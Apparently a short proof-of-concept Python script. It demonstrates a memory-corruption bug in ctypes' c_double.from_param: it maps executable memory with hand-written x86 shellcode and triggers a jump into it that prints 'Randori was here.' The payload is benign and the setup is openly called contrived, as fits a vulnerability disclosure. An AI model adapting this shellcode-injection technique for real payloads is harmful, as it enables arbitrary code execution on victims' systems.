 1 from ctypes import (c_double, c_int, CDLL, memmove, create_string_buffer,
2 addressof)
3
4 ###########
5 # contrived setup, map executable memory with shellcode exactly where we want
6 # to jump (an attacker would have to set this up somehow)
7 libc = CDLL(None)
8 syscall = libc.syscall
9 NR_mmap = 192
10 target_address = 0x34333231
11 # mmap, 1 page, rwx, anonymous|private, no file, no offset
12 syscall(NR_mmap, target_address, 0x1000, 7, 0x21, -1, 0)
13 shellcode = create_string_buffer(
14 b'h\x01\x01\x01\x01\x814$/\x0b\x01\x01hherehwas hori hRand\x89\xe1j\x01[j'
15 b'\x13Zj\x04X\xcd\x80', 45)
16 memmove(target_address, addressof(shellcode), 45)
17 #
18 ############
19
20 # trigger the bug
21 # this will jump to address 0x34333231 (ascii '4321') where the attacker's shell code
22 # is waiting, and will print out "Randori was here."
23 print(c_double.from_param(709677e300))
24
25 # if nothing happened, this should print, however, triggering the bug
26 # will print an alternate message!
27 print("all done! no problem.")